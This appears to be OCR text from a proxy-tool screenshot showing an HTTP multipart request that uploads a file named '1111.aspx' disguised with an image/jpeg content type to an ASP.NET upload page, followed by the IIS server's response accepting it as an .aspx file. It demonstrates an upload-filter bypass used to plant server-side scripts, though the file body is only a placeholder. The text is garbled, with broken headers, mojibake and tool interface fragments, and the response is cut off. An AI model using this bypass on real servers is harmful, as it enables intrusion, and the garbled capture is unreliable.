 Raw Params Headers Hex ViewState
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfKmumQa1pAwzwlCA
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3MTMxMTcxNw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWR
kBRiPCh0m3bO9/xnSFHb361jtaaI=
------WebKitFormBoundaryfKmumQa1pAwzwlCA
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
40C6AFAF
------WebKitFormBoundaryfKmumQa1pAwzwlCA
Content-Disposition: for--------------------m+data; name="FileUpload1"; filename="1111.aspx"
Content-Type: image/jpeg
xxxxx
------WebKitFormBoundaryfKmumQa1pAwzwlCA
Content-Disposition: form-data; name="Button1"
涓婁紶
------WebKitFormBoundaryfKmumQa1pAwzwlCA--
? < + > FileUpload1 1 match
Raw Headers Hex Render ViewState
HTTP/1.1 200 OK
Connection: close
Date: Tue, 25 May 2021 13:19:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 956
文件名: 1111.aspx<br>5 kb<br>Content type: image/jpeg<br>文件类型:.aspx
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
</title></head>
<body>
<form name="form1" method="post" action="fileupload.aspx" id="form1"
enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMTI3MTMxMTcxNw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L
? < + > Type a search term